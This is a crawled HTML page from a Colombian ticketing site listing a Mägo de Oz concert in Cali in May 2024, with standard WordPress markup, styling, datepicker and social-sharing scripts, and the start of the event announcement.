

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eticketablanca.com/evento/mago-de-oz-cali/
body_size: 10164
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es-CO">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es-CO">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="es-CO">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<meta name="referrer" content="always">
	<title>MAGO DE OZ — CALI | eTicketaBlanca.com</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.eticketablanca.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.eticketablanca.com/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png?v=PYqGOroyBx">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?v=PYqGOroyBx">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?v=PYqGOroyBx">
<link rel="manifest" href="/site.webmanifest?v=PYqGOroyBx">
<link rel="mask-icon" href="/safari-pinned-tab.svg?v=PYqGOroyBx" color="#4a2480">
<link rel="shortcut icon" href="/favicon.ico?v=PYqGOroyBx">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">

	<script language="javascript">document.write( '<style>.js .hide-if-js { display:none; } .js .show-if-js { display:block; }</style>' )</script><link rel='dns-prefetch' href='//widget.freshworks.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eTicketaBlanca.com &raquo; Feed" href="https://www.eticketablanca.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="eTicketaBlanca.com &raquo; RSS de los comentarios" href="https://www.eticketablanca.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.eticketablanca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='resmap_css-css'  href='https://www.eticketablanca.com/wp-content/plugins/responsive-maps-plugin/includes/css/resmap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='proman-site-css'  href='https://www.eticketablanca.com/wp-content/plugins/woocommerce-promotion-manager/assets/css/site.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.eticketablanca.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.eticketablanca.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.eticketablanca.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qsot-display-options-frontend-css'  href='https://www.eticketablanca.com/wp-content/plugins/qsot-display-options/assets/css/frontend/display-options.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://www.eticketablanca.com/wp-content/themes/twentyfourteen/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.eticketablanca.com/wp-content/themes/twentyfourteen-child/extras/bootstrap/bootstrap.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='whatsappcss-css'  href='https://www.eticketablanca.com/wp-content/themes/twentyfourteen-child/extras/whatsapp/button.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.eticketablanca.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='https://www.eticketablanca.com/wp-content/themes/twentyfourteen-child/style.css?ver=4.9.28' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='https://www.eticketablanca.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://www.eticketablanca.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css'  href='https://www.eticketablanca.com/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='https://www.eticketablanca.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.eticketablanca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.eticketablanca.com/wp-content/plugins/opentickets-community-edition/assets/js/libs/fullcalendar/lib/moment.min.js?ver=2.11.0'></script>
<script type='text/javascript' src='https://www.eticketablanca.com/wp-content/plugins/opentickets-community-edition/assets/js/libs/moment-timezone/moment-timezone-all-years.js?ver=0.5.4-2016d'></script>
<script type='text/javascript' src='https://www.eticketablanca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.eticketablanca.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.eticketablanca.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.eticketablanca.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.eticketablanca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Previo","dayNames":["Domingo","Lunes","Martes","Mi\u00e9rcoles","Jueves","Viernes","S\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mie","Jue","Vie","Sab"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.eticketablanca.com/wp-content/plugins/opentickets-community-edition/assets/js/libs/fullcalendar/fullcalendar.min.js?ver=2.6.0'></script>
<script type='text/javascript' src='https://www.eticketablanca.com/wp-content/plugins/opentickets-community-edition/assets/js/libs/fullcalendar/lang/es.js?ver=2.6.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var myAjax = {"ajaxurl":"https:\/\/www.eticketablanca.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.eticketablanca.com/wp-content/themes/twentyfourteen-child/js/eventchecklist.js?ver=4.9.28'></script>
<link rel='https://api.w.org/' href='https://www.eticketablanca.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eticketablanca.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.eticketablanca.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='IN—MADUROS EN MERO BAR' href='https://www.eticketablanca.com/evento/in-maduros-en-mero-bar/' />
<link rel='next' title='AQUARELA' href='https://www.eticketablanca.com/evento/aquarela-3/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 2.6.4" />
<link rel="canonical" href="https://www.eticketablanca.com/evento/mago-de-oz-cali/" />
<link rel='shortlink' href='https://www.eticketablanca.com/?p=476920' />
<link rel="alternate" type="application/json+oembed" href="https://www.eticketablanca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eticketablanca.com%2Fevento%2Fmago-de-oz-cali%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.eticketablanca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eticketablanca.com%2Fevento%2Fmago-de-oz-cali%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.eticketablanca.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!--11.07.2023 -->
<script type="text/javascript">
(function() {
    window.sib = {
        equeue: [],
        client_key: "jjelhkfwccikzmv2mw5qn1f1"
    };
    /* OPTIONAL: email for identify request*/
    // window.sib.email_id = 'example@domain.com';
    window.sendinblue = {};
    for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
    (function(k) {
        window.sendinblue[k] = function() {
            var arg = Array.prototype.slice.call(arguments);
            (window.sib[k] || function() {
                    var t = {};
                    t[k] = arg;
                    window.sib.equeue.push(t);
                })(arg[0], arg[1], arg[2], arg[3]);
            };
        })(j[i]);
    }
    var n = document.createElement("script"),
        i = document.getElementsByTagName("script")[0];
    n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
})();
</script>
<!--11.07.2023-->
</head>

<body class="qsot-event-template-default single single-qsot-event postid-476920 group-blog masthead-fixed full-width singular wpb-js-composer js-comp-ver-5.1 vc_responsive">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<!-- <h1 class="site-title"><a href="https://www.eticketablanca.com/" rel="home">eTicketaBlanca.com</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Buscar</a>
			</div> -->

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Menú principal</button>
				<a class="screen-reader-text skip-link" href="#content">Ir al contenido</a>
				<div class="menu-main-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-17034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17034"><a href="https://www.eticketablanca.com/">INICIO</a></li>
<li id="menu-item-19506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19506"><a href="https://www.eticketablanca.com/puntos-de-venta/">PUNTOS DE VENTA</a></li>
<li id="menu-item-17918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17918"><a href="https://www.eticketablanca.com/eventos-anteriores/">EVENTOS ANTERIORES</a></li>
<li id="menu-item-17036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17036"><a href="https://www.eticketablanca.com/contacto/">CONTACTO</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.eticketablanca.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->




	<div id="main" class="site-main">


<div id="dialog-confirm"></div>

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			


<article id="post-476920" class="post-476920 qsot-event type-qsot-event status-publish has-post-thumbnail hentry category-cali category-concierto category-musica category-pasados category-puntodeventa category-recordscanningindb category-rock-punk-metal category-scanning">


<style type="text/css"> 
.flat a:hover, .flat a.active, 
.flat a:hover:after, .flat a.active:after{
  background: #000000;
}
.flat a.notchooseable,.flat a.notchooseable:after{
  background: #CCC;
}
</style>
<br>






<div style="text-align: center;">
	<!-- Responsive Breadcrumbs KW 25.08.2016 -->
<style>
.bcf, .bcf:before, .bcf:after,.binner, .binner:before, .binner:after,.bbreadcrumbs, .bbreadcrumbs:before, .bbreadcrumbs:after,.bactive, .bactive:before, .bactive:after {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

.bbody {
  height: 100%;
}

.bbody {
  color: #555;
  background-color: #fff;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}


.bbreadcrumbs ul {
  list-style: none;
}

.bcf:before, .bcf:after {
  content: ' ';
  display: table;
}
.bcf:after {
  clear: both;
}


.binner {
  /*max-width: 820px;*/
  margin: 0 auto;
}

.bbreadcrumbs {
  border-top: 1px solid #666;
  border-bottom: 1px solid #666;
  /*background-color: #f5f5f5;*/
	background-color: #CCC;
  
}

.bbreadcrumbs ul {
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
}

.bbreadcrumbs li {
  float: left;
  width: 16.666666%;  

}

.bbreadcrumbs a {
	text-decoration: none;

  position: relative;
  display: block;
  padding: 20px;
  padding-right: 0 !important;
  /* important overrides media queries */
  font-size: 12px;
  font-weight: bold;
  text-align: center;
  /*color: #aaa;*/
  color: #000;
  cursor: pointer;
}

.bbreadcrumbs a.notchooseable,.bbreadcrumbs a.notchooseable:after{
  /*background: #CCC;*/
  /*cursor:not-allowed;*/
  cursor:default;
}


.bbreadcrumbs a.chooseable {
  color: #000;
  background: #FFF;
}

.bbreadcrumbs a:hover {
  background: #eee;
}
.bbreadcrumbs a.notchooseable:hover {
  background: #CCC;
}

.bbreadcrumbs a.bactive {
/*  color: #777;
  background-color: #fafafa;*/
  color: #000;
  background-color: #000000;
}


.bbreadcrumbs a span:first-child {
  display: inline-block;
  width: 22px;
  height: 22px;
  padding: 2px;
  margin-right: 5px;
  border: 2px solid #aaa;
  border-radius: 50%;
  background-color: #fff;
}

.bbreadcrumbs a.bactive span:first-child {
  color: #fff;
  border-color: #777;
  background-color: #777;
}

.bbreadcrumbs a:before,
.bbreadcrumbs a:after {
  content: '';
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  display: block;
  width: 0;
  height: 0;
  border-top: 32px solid transparent;
  border-bottom: 32px solid transparent;
  border-left: 16px solid transparent;
}

.bbreadcrumbs a:before {
  margin-left: 1px;
  /*border-left-color: #d5d5d5;*/
  border-left-color: #666;
}

.bbreadcrumbs a:after {
  /*border-left-color: #f5f5f5;*/
  border-left-color: #CCC;
}

.bbreadcrumbs a:hover:after {
  border-left-color: #eee;
}
.bbreadcrumbs a.notchooseable:hover:after {
  border-left-color: #ccc;
}
.bbreadcrumbs a.chooseable:hover:after {
  border-left-color: #eee;
}



.bbreadcrumbs a.bactive:after {
  /*border-left-color: #fafafa;*/
  border-left-color: #000000;
}
.bbreadcrumbs a.chooseable:after {
  /*border-left-color: #fafafa;*/
  border-left-color: #FFF;
}

.bbreadcrumbs li:last-child a:before,
.bbreadcrumbs li:last-child a:after {
  display: none;
}


.bbreadcrumbs a span:first-child {
    padding: 2px;
    font-size: 10px;
}



@media only screen and (max-width:  980px)  {
   .bbreadcrumbs a {
    padding: 15px;
    font-size: 10px;
  }

  .bbreadcrumbs a:before,
  .bbreadcrumbs a:after {
    border-top-width: 26px;
    border-bottom-width: 26px;
    border-left-width: 13px;
  }
  }
@media only screen and (max-width: 840px)  {
    .bbreadcrumbs a {
    padding: 13px;
    font-size: 9px;
  }

  .bbreadcrumbs a:before,
  .bbreadcrumbs a:after {
    border-top-width: 24px;
    border-bottom-width: 24px;
    border-left-width: 13px;
  }
  }
@media only screen and (max-width: 782px)  {
.bbody {
   padding-top: 27px;
}
    .bbreadcrumbs a {
    padding: 10px;
    font-size: 8px;
  }

  .bbreadcrumbs a:before,
  .bbreadcrumbs a:after {
    border-top-width: 22px;
    border-bottom-width: 22px;
    border-left-width: 11px;
  }
  }
@media only screen and (max-width: 692px)  {
    .bbreadcrumbs a {
    padding: 9px;
    font-size: 7px;
  }

  .bbreadcrumbs a:before,
  .bbreadcrumbs a:after {
    border-top-width: 20px;
    border-bottom-width: 20px;
    border-left-width: 11px;
  }


  .bbreadcrumbs a span:first-child {
    padding: 3px;
}
  }
  @media only screen and (max-width: 629px)  {
    .bbreadcrumbs a {
    padding: 8px;
    font-size: 6px;
  }

  .bbreadcrumbs a:before,
  .bbreadcrumbs a:after {
    border-top-width: 19px;
    border-bottom-width: 19px;
    border-left-width: 11px;
  }
    .bbreadcrumbs a span:first-child {
    padding: 3px;
}
  }       
@media only screen and (max-width: 567px)  {
 .bbreadcrumbs a {
    padding: 5px;
  }

  .bbreadcrumbs a:before,
  .bbreadcrumbs a:after {
    border-top-width: 16px;
    border-bottom-width: 16px;
    border-left-width: 8px;
  }

  .bbreadcrumbs li a span:first-child {
    display: block;
    margin: 0 auto;
  }

  .bbreadcrumbs li a span:last-child {
    display: none;
  }
    .bbreadcrumbs a span:first-child {
    padding: 4px;
}
  }
</style>

<div class='bbody'>
<div class='bbreadcrumbs'>
  <div class='binner'>
    <ul class='bcf'>
      <li><a class="bactive" href="https://www.eticketablanca.com/evento/mago-de-oz-cali/"><span><i class="glyphicon glyphicon-calendar" aria-hidden="true"></i></span><span style="color:#FFFFFF">Seleccionar Fecha</span></a></li><li><a href="https://www.eticketablanca.com/evento/mago-de-oz-cali/" class="chooseable"><span><i class="glyphicon glyphicon-tags" aria-hidden="true"></i></span><span>Seleccionar Tickets</span></a></li>      <li>
        <a class="notchooseable">
          <span><i class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></i></span>
          <span>Carrito</span>
        </a>
      </li>
      <li>
        <a class="notchooseable">
          <span><i class="glyphicon glyphicon-pencil" aria-hidden="true"></i></span>
          <span>Datos</span>
        </a>
      </li>
      <li>
        <a class="notchooseable">
          <span><i class="glyphicon glyphicon-usd" aria-hidden="true"></i></span>
          <span>Pagar</span>
        </a>
      </li>
      <li>
        <a class="notchooseable">
          <span><i class="glyphicon glyphicon-ok" aria-hidden="true"></i></span>
          <span>Confirmación</span>
        </a>
      </li>
    </ul>
  </div>
</div>
</div>
	</div>

<br>
<style type="text/css">
 @media only screen and (max-width: 593px){  
.thehidden-xs {
    display: none!important;
}
}
</style>



  <div  class="post-thumbnail">
  <style>

.clickme:hover {background-color: #500f57;}

.clickme:active {
  background-color: #500f57;
  box-shadow: 0 5px #666;
  transform: translateY(4px);
}

.buytix {
        font-size: 1.5vw;
    }

.clickme {
        width: 16%;
        text-align:center;
        color:white;position: absolute;
        top: 5%;left: 5%; 
        background-color:#841990; 
        border-radius: 25px;
    }

@media only screen and (max-width: 600px) {
    .clickme {
        width: 25%;
    }
    .buytix {
        font-size: 2.5vw;
    }
}
</style><a href="https://www.eticketablanca.com/evento/mago-de-oz-cali/"><img width="1038" height="576" src="https://www.eticketablanca.com/wp-content/uploads/2024/01/MDO-cali-2024.jpeg" class="attachment-twentyfourteen-full-width size-twentyfourteen-full-width wp-post-image" alt="" srcset="https://www.eticketablanca.com/wp-content/uploads/2024/01/MDO-cali-2024.jpeg 1038w, https://www.eticketablanca.com/wp-content/uploads/2024/01/MDO-cali-2024-300x166.jpeg 300w, https://www.eticketablanca.com/wp-content/uploads/2024/01/MDO-cali-2024-768x426.jpeg 768w, https://www.eticketablanca.com/wp-content/uploads/2024/01/MDO-cali-2024-1024x568.jpeg 1024w, https://www.eticketablanca.com/wp-content/uploads/2024/01/MDO-cali-2024-672x372.jpeg 672w, https://www.eticketablanca.com/wp-content/uploads/2024/01/MDO-cali-2024-211x117.jpeg 211w" sizes="(max-width: 1038px) 100vw, 1038px" /></a>  </div>

  	

	<header  class="entry-header">
			<!-- 	<div class="entry-meta">
			<span class="cat-links"><a href="https://www.eticketablanca.com/category/cali/" rel="category tag">Cali</a>, <a href="https://www.eticketablanca.com/category/concierto/" rel="category tag">Concierto</a>, <a href="https://www.eticketablanca.com/category/musica/" rel="category tag">Música</a>, <a href="https://www.eticketablanca.com/category/pasados/" rel="category tag">Pasados</a>, <a href="https://www.eticketablanca.com/category/puntodeventa/" rel="category tag">Punto De Venta</a>, <a href="https://www.eticketablanca.com/category/scanning/recordscanningindb/" rel="category tag">recordscanningindb</a>, <a href="https://www.eticketablanca.com/category/musica/rock-punk-metal/" rel="category tag">Rock/Punk/Metal</a>, <a href="https://www.eticketablanca.com/category/scanning/" rel="category tag">scanning</a></span>
		</div> -->
		
		<h1 id="res_476920" class="entry-title notranslate">MAGO DE OZ — CALI</h1>		<div class="entry-meta">
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
<div id="Upcoming_Events2" class="widget"><div class="widget-inside"><style type="text/css">
.list_cell.eventdate {
width:90px;
}

.eventdate div {
text-transform:none;
background:#241041;
width:70px;
height:70px;
color:#fff;
font-family:'gotham-bold' ,'Helvetica Neue', sans-serif;
font-weight:100;
line-height:17px;
font-size:2.3em;
text-shadow:none;
margin-left: -9px;
}

.eventdate div span {
display:block;
text-align:center;
}

.eventdate div span:first-child {
display:block;
padding-top:5px;
}

.eventdate div span:first-child span.ex {
font-size:.5em;
text-transform:uppercase;
margin-top: 2px;
}

.eventdate span:last-child span:last-child {
font-size:1em;
margin-top:5px;
}


time.icon
{
  font-size: 1em; /* change icon size */
  display: block;
  position: relative;
  width: 7em;
  height: 7em;
  background-color: #fff;
  /*margin: 2em auto;*/
  border-radius: 0.6em;
  box-shadow: 0 1px 0 #bdbdbd, 0 2px 0 #fff, 0 3px 0 #bdbdbd, 0 4px 0 #fff, 0 5px 0 #bdbdbd, 0 0 0 1px #bdbdbd;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -webkit-transform: rotate(0deg) skewY(0deg);
  -webkit-transform-origin: 50% 10%;
  transform-origin: 50% 10%;
}

time.icon *
{
  display: block;
  width: 100%;
  font-size: 1em;
  font-weight: bold;
  font-style: normal;
  text-align: center;
}

time.icon strong
{
  position: absolute;
  top: 0;
  padding: 0.4em 0;
  color: #fff;
  background-color: #e74c3c;
  border-bottom: 1px dashed #000000;
  box-shadow: 0 2px 0 #e74c3c;
}

time.icon em
{
  position: absolute;
  bottom: 0.3em;
  color: #e74c3c;
}

time.icon span
{
  width: 100%;
  font-size: 2.8em;
  letter-spacing: -0.05em;
  padding-top: 0.8em;
  color: #2f2f2f;
}


</style>
<br>





									

		
				



			


					<div class="row">
				<div class="col-md-12" style="font-weight: bold;">Disponible a partir del 22 de Enero a las 8:00 a.m. <a style="color:blue;"href="https://www.eticketablanca.com/evento/mago-de-oz-cali/05-17_2024-1000pm/">https://www.eticketablanca.com/evento/mago-de-oz-cali/05-17_2024-1000pm/</a><br><br><a style="color:black;" href="https://www.eticketablanca.com/">Ir a la página de inicio <img style="text-align: left; width:100%; max-width:329px;" src="https://www.eticketablanca.com/wp-content/uploads/2020/01/eTicketaBlanca-Logo-principal.png"></a><br><br><a id="whatsappbuttonchat" target="_blank" href="https://wa.me/573192276157" style="width:170px; text-decoration:none;  font-size: 12px;    line-height: 1.5;    border-radius: 3px;     padding: 3px 3px 3px 34px; margin:10px;" class="wa_btn wa_btn_s">Chatea con nosotros</a></div>
			</div>
			
	</div>
</div>


<div class="amountofShowsfield" id="amountofShows_476920" style="display:none;">0</div>


  <script>
//var availableDates = ["9-5-2017","14-5-2017","15-5-2017"];
var availableDates = new Array();



//availableDates = ["9-5-2017","14-5-2017","15-5-2017"];
//availableDates=["20-4-2017","9-5-2017"];
//console.log(availableDates);
function available(date) {

  dmy = date.getDate() + "-" + (date.getMonth()+1) + "-" + date.getFullYear();
  if ($.inArray(dmy, availableDates) != -1) {
    return [true, "","Available"];
  } else {
    return [false,"","unAvailable"];
  }
}

 jQuery( function() {
    jQuery('#datepicker').datepicker({ beforeShowDay: available,
        onSelect: function (dateString) {

        document.getElementById('cargandoevento').style.display='inline';

		var res = dateString.split("/");
		var urlstring=res[2]+"-"+res[1]+"-"+res[0];
        //console.log(res[2]+"-"+res[1]+"-"+res[0]);
        document.location.href = ""+urlstring+"/";
    }

     });

try
{
	document.getElementById('cargandofechas').style.display="none";
}
catch(err)
{

}


  } );
  </script>

<table class="event-table" style="display:none; -webkit-hyphens: none;-moz-hyphens: none;-ms-hyphens: none;hyphens: none;">

	<thead>
		<tr>
							<th>Evento</th>							<th>Fecha</th>							<th>Lugar</th>							<th>Tickets</th>					</tr>
	</thead>

	<tbody>

					<tr class="class="no-posts post-476920 qsot-event type-qsot-event status-publish has-post-thumbnail category-cali category-concierto category-musica category-pasados category-puntodeventa category-recordscanningindb category-rock-punk-metal category-scanning"">
				<td colspan="3">Ya no es posible comprar Tickets para este evento.</td>
			</tr>
			
	</tbody>

</table></div>  </div><div class="entry-content">
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '483126181862269',
      xfbml      : true,
      version    : 'v2.4'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/es_ES/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>

<style type="text/css">
  #whatsappbutton {
    text-decoration:none!important;
    color:white!important;    
    background-color:#5cbe4a!important;
}
  #whatsappbutton:hover,#whatsappbutton:focus,#whatsappbutton:active,#whatsappbutton.active {
    background-color:#4da93d!important;border-color:rgba(0,0,0,0.2)!important; 
}


</style>
 <link rel="stylesheet" href="https://www.eticketablanca.com/wp-content/themes/twentyfourteen-child/extras/bootstrap/bootstrap.min.css">
  <link rel="stylesheet" href="https://www.eticketablanca.com/wp-content/themes/twentyfourteen-child/extras/bootstrap/font-awesome.min.css">
  <link rel="stylesheet" href="https://www.eticketablanca.com/wp-content/themes/twentyfourteen-child/extras/bootstrap/bootstrap-social.css">

<div class="row" id="socialbuttons"><div class="col-md-4"><a id="whatsappbutton" target="_blank" href="https://api.whatsapp.com/send?text=Voy+para+MAGO+DE+OZ+%E2%80%94+CALI.+Me+acompa%C3%B1as%3F https://www.eticketablanca.com/evento/mago-de-oz-cali/?al=waep" style="width:269.172px; text-decoration:none;  font-size: 12px;    line-height: 1.5;    border-radius: 3px;     padding: 3px 6px 6px 34px;" class="wa_btn wa_btn_s">Compartir este evento con tus amigos</a><br><br></div><div class="col-md-4" style="display:none;"><a style="width:269.172px; text-decoration:none;" class="btn btn-block btn-social btn-facebook btn-sm" onclick="FBpostToFeed_476920();"><i class="fa fa-facebook"></i> Compartir este evento con tus amigos</a><br></div>

<script>
function FBpostToFeed_476920() {


FB.ui({
        method: 'feed',
        link: 'https://www.eticketablanca.com/evento/mago-de-oz-cali/?al=fbep',
        picture: 'https://www.eticketablanca.com/wp-content/uploads/2024/01/MDO-cali-2024.jpeg',
        name: 'MAGO DE OZ — CALI',
        caption: '# ',
        description: 'Voy para MAGO DE OZ — CALI. Quien viene?'
        
}, function(response){});


}

</script>

</div> 



		<p><b data-stringify-type="bold">¡Mago de Oz regresa a Colombia!</b><i data-stringify-type="italic">La banda española se presentará en Medellín, Cali y Bogotá</i><span id="more-476920"></span></p>
<p><i data-stringify-type="italic">16 de mayo, Medellín &#8211; Teatro Universidad de Medellín</i><br />
<i data-stringify-type="italic">17 de mayo, Cali &#8211; Centro de eventos El Calidoso</i><br />
